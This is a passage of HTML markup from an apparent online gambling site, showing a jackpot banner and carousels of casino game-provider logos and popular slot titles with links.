<div class="row jp-provider-div">
    <div class="col-md-5">
        <div class="jackpot">
                    <img class="img-fluid col-width-full"
                src="https://files.sitestatic.net/progressive_img/new_ug_progressive_jackpot.png"
                alt="jackpot" />
                            <div class="txt-overlay">
                <div class="text-content">
                    <span id="jackpot_amount">...Loading</span>
                </div>
            </div>
                                </div>
    </div>
    <div class="col-md-7">
        <div class="g-slider-wrapper recommend">
            <div class="title-wrapper title-center">
                <span class="rubik-one hot-games-heading">hot provider</span>
            </div>
            <div class="content-wrapper hot-games round" style="overflow: hidden;position: relative;">
                    
                
            <ul class="games-leave-active games-leave-to run" style="animation-duration:50s;position: absolute;" data-count="14" >
          
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/playtech" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/playtech" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/playtech" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        </ul>
                            </div>
        </div>
    </div>
</div>

<div class="row" style="padding-top:30px;">
    <div class="col-xs-12 hot-games-bg">
        <div class="g-slider-wrapper hot">
            <div class="title-wrapper title-center">
                <span class="rubik-one hot-games-heading">hot games</span>
                <!-- <img src="https://files.sitestatic.net/assets/imgs/gigagaming/hot-games-title-t16.png" style="width: auto;"> -->
                <!-- <img alt="HOT GAMES" src="https://files.sitestatic.net/assets/imgs/gigagaming/hot-games-title_t16.png?v=5"/> -->
            </div>
            <div class="content-wrapper">
                                <div class="wrapper hot-games">
                                            <div class="img-container games-leave-active games-leave-to run" >
                                                                                                                            <a  href="/slots/jili?hot=Fortune+Gems+500"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune Gems 500" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=Storm+of+Seth+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Storm of Seth 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus Super Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 3+_Black limited" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=Spirit+of+the+Sea"  style="margin-right: 30px;">
                                                                    <img class="" alt="Spirit of the Sea" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/besoft?hot=Domino+Bali+Deluxe"  style="margin-right: 30px;">
                                                                    <img class="" alt="Domino Bali Deluxe" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Wins 3 - Black Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Wild+Beans"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Beans" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Lucky Tiger 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza Candy Land" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Starlight Princess 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Bounty Showdown" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE"  style="margin-right: 30px;">
                                                                    <img class="" alt="SUPER MAHJONG DELUXE" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=HORDE+2+WINTER"  style="margin-right: 30px;">
                                                                    <img class="" alt="HORDE 2 WINTER" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=The+Great+Safari"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Great Safari" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Sugar+Crush"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sugar Crush" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest"  style="margin-right: 30px;">
                                                                    <img class="" alt="Dragon Chi’s Quest" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Maya: Elemental Totem 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/nextspin?hot=Treasure+of+Atlantis"  style="margin-right: 30px;">
                                                                    <img class="" alt="Treasure of Atlantis" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fachai?hot=Jungle+Bang+Bang"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jungle Bang Bang" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Mahjong+Magic"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Magic" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways"  style="margin-right: 30px;">
                                                                    <img class="" alt="Legacy of Kong Maxways" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/568win?hot=Great+Fortune"  style="margin-right: 30px;">
                                                                    <img class="" alt="Great Fortune" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Four Divine Beasts" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle"  style="margin-right: 30px;">
                                                                    <img class="" alt="Barong Sacred Battle" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Golden+Pixiu"  style="margin-right: 30px;">
                                                                    <img class="" alt="Golden Pixiu" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Mahjong+Riches"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Riches" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Mahjong+Roar"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Roar" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Aztec: Bonus Hunt 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Ocean+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Ocean King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Jackpot+Fishing"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jackpot Fishing" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                    </div>
                                            <div class="img-container  games-enter-active  games-enter-to run" >
                                                                                                                            <a  href="/slots/jili?hot=Fortune+Gems+500"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune Gems 500" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=Storm+of+Seth+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Storm of Seth 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus Super Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 3+_Black limited" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=Spirit+of+the+Sea"  style="margin-right: 30px;">
                                                                    <img class="" alt="Spirit of the Sea" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp" style="width: auto;height:180px;" />
